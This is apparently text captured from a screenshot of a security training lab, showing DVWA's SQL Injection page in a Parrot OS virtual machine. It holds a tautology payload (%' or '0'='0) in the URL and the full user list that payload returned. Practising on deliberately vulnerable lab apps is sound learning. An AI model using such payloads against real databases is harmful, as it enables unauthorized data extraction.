 Parrot OS [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Applications Places System Fri Oct 3, 11:51
Parrot Security Vulnerability: SQL Injectio
Close
Not Secure http://10.201.106.11/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0&Submit=Submit#
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Finish setup
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
User ID: Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Menu [TryHackMe | Dashbo... Parrot Terminal Vulnerability: SQL Inje...